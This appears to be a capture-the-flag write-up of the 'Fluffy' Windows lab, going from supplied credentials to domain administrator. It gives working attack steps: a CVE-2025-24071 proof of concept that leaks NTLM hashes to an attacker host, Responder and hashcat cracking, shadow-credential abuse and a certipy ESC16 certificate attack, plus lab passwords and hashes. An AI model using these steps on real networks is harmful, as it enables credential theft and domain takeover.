Fluffy
Description
Fluffy is an easy-difficulty Windows machine designed around an assumed breach scenario, where credentials for a low-privileged user are provided. By exploiting CVE-2025-24071, the credentials of another low-privileged user can be obtained. Further enumeration reveals the existence of ACLs over the winrm_svc and ca_svc accounts. WinRM can then be used to log in to the target using the winrc_svc account. Exploitation of an Active Directory Certificate service (ESC16) using the ca_svc account is required to obtain access to the Administrator account.
Initial Enumeration
10.129.232.88Starting Credentials
j.fleischman:J0elTHEM4n1990!
xfreerdp /v:10.129.232.88 /u:j.fleischman /p:J0elTHEM4n1990! /dynamic-resolution /drive:parrot,/home/parrot/Desktop/temp /cert-ignore
evil-winrm -i 10.129.232.88 -u j.fleischman -p J0elTHEM4n1990!Nmap
└──╼ $nmap -sV -sC -T4 -Pn 10.129.232.88
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-01-05 18:24 EST
Nmap scan report for 10.129.232.88
Host is up (0.034s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-06 06:24:39Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2026-01-06T06:26:00+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2026-01-06T06:26:00+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2026-01-06T06:26:00+00:00; +7h00m00s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2026-01-06T06:26:00+00:00; +7h00m00s from scanner time.
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-01-06T06:25:20
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.20 secondsfluffy.htbDomain Found
DC01.fluffy.htbDC
SMB
smbclient -N -L //10.129.232.88
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
IT Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share- IT Share is unusual
smbclient //10.129.232.88/IT --user j.fleischman --password J0elTHEM4n1990!
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025- Downloading Files
get Everything-1.4.1.1026.x64
get Everything-1.4.1.1026.x64.zip
get KeePass-2.58
get KeePass-2.58.zip

get Upgrade_Notice.pdf- Downloading Upgrade_Notice.pdf - Displays Security upgrades needed
- Will Check into CVEs
https://github.com/0x6rss/CVE-2025-24071_PoC/blob/main/poc.py
- Using CVE-2025-24071 create malicious exploit.exe file and upload to host
#CVE-2025-24071
import os
import zipfile
def main():
file_name = input("Enter your file name: ")
ip_address = input("Enter IP (EX: 192.168.1.162): ")
library_content = f"""<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
<searchConnectorDescriptionList>
<searchConnectorDescription>
<simpleLocation>
<url>\\\\{ip_address}\\shared</url>
</simpleLocation>
</searchConnectorDescription>
</searchConnectorDescriptionList>
</libraryDescription>
"""
library_file_name = f"{file_name}.library-ms"
with open(library_file_name, "w", encoding="utf-8") as f:
f.write(library_content)
with zipfile.ZipFile("exploit.zip", mode="w", compression=zipfile.ZIP_DEFLATED) as zipf:
zipf.write(library_file_name)
if os.path.exists(library_file_name):
os.remove(library_file_name)
print("completed")
if __name__ == "__main__":
main()┌─[parrot@parrot]─[~/Desktop/temp]
└──╼ $python3 poc.py
Enter your file name: fun
Enter IP (EX: 192.168.1.162): 10.10.14.128
completed
┌─[parrot@parrot]─[~/Desktop/temp]
└──╼ $ls
exploit.zip poc.py- Start responder then upload file
- After about 3 minutes the hash will appear
sudo responder -I tun0
[SMB] NTLMv2-SSP Client : 10.129.232.88
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:2c7a8eca8bf68f81:3F1F54D3A7B594F81613888E634E5A2F:0101000000000000005D0119777EDC01B3652357EDB578220000000002000800470047004200460001001E00570049004E002D0058004C004B00550042004C0038003800500058004A0004003400570049004E002D0058004C004B00550042004C0038003800500058004A002E0047004700420046002E004C004F00430041004C000300140047004700420046002E004C004F00430041004C000500140047004700420046002E004C004F00430041004C0007000800005D0119777EDC010600040002000000080030003000000000000000010000000020000012E4DC7BB178DBCD7E7565D4F0F0201A8ED6806D5473D51A34E26D1AF6244E2D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100320038000000000000000000put exploit.zipsudo hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt
prometheusx-303agila:prometheusx-303
Enumerating as P.Agila
Bloodhound
Collecting Files
bloodhound-python -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' -dc 'dc01.fluffy.htb' -c all -ns 10.129.232.88


http://localhost:8080/ui/- P.Agila has
genericAllover 3 accounts
- Add
p.agilato service account managers group
- Create shadow password for vulnerable accounts
Adding P.Agila to Service Account Managers Group
bloodyAD -H 10.129.232.88 -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' add groupMember 'service accounts' p.agila
[+] p.agila added to service accounts- Add Shadow credentials to access
winrm_svcandca_svc
bloodyAD -H 10.129.232.88 -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' add shadowCredentials ca_svc
[+] KeyCredential generated with following sha256 of RSA key: 8aa2a35dd7cc515f9bff1ba6648a8861f4c31a3ab1fd3f0eb0b0774ed930d3ec
Clock skew detected. Adjusting local time by 6:59:59.347812. Retrying operation.
[+] TGT stored in ccache file ca_svc_mU.ccache
NT: ca0f4f9e9eb8a092addf53bb03fc98c8bloodyAD -H 10.129.232.88 -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' add shadowCredentials winrm_svc
[+] KeyCredential generated with following sha256 of RSA key: 695f4641a3d51684f74ac2eb7010497a42d8917b759b497efe58fbf904a8e5f6
Clock skew detected. Adjusting local time by 6:59:58.791397. Retrying operation.
[+] TGT stored in ccache file winrm_svc_lT.ccache
NT: 33bd09dcd697600edf6b3a7af4875767Enumerating winrm_svc
evil-winrm -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767 -i 10.129.232.88
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
d4e693074b6f42a41791fe112ba39b9c- Checking for ADCS
nxc ldap 10.129.232.88 -u 'winrm_svc' -H 33bd09dcd697600edf6b3a7af4875767 -M adcs
LDAP 10.129.232.88 389 10.129.232.88
[-] Error retrieving os arch of 10.129.232.88: Could not connect: timed out
SMB 10.129.232.88 445 DC01
[*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:fluffy.htb) (signing:True) (SMBv1:False)
LDAP 10.129.232.88 389 DC01
[+] fluffy.htb\winrm_svc:33bd09dcd697600edf6b3a7af4875767
ADCS 10.129.232.88 389 DC01
[*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.129.232.88 389 DC01 Found PKI Enrollment Server: DC01.fluffy.htb
ADCS 10.129.232.88 389 DC01 Found CN: fluffy-DC01-CAAttacking ADCS
certipy find -u 'ca_svc' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.232.88 -vulnerable -enabled -stdout
[!] Vulnerabilities
ESC16 : Security Extension is disabled.- vulnerable to
ESC16attack. This attack exploits a misconfiguration where the CA is globally configured to disable the inclusion of theszOID_NTDS_CA_SECURITY_EXTsecurity extension.
- Update the UPN (User Principal Name) of the
ca_svcuser toadministrator
certipy account update -u 'p.agila' -p prometheusx-303 -dc-ip 10.129.232.88 -user ca_svc -upn 'administrator'
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'- Request a new
administratorcertificate asca_svc
certipy req -u 'ca_svc' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.129.232.88' -target 'dc01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'- Now we have
administrator.pfx
- Change UPN back for
ca_svc
certipy account update -u 'p.agila' -p prometheusx-303 -dc-ip 10.129.232.88 -user ca_svc -upn 'ca_svc@fluffy.htb'
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'- Using
administrator.pfxwe can obtain theRC4hash for the administrator
certipy auth -pfx administrator.pfx -domain 'fluffy.htb' -dc-ip 10.129.232.88
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb':
aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e- Log in as administrator user
evil-winrm -u Administrator -H 8da83a3fa618b6e3a00e93f676c92a6e -i 10.129.232.88*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
b9c0414678b662d9c62b65823fda69b1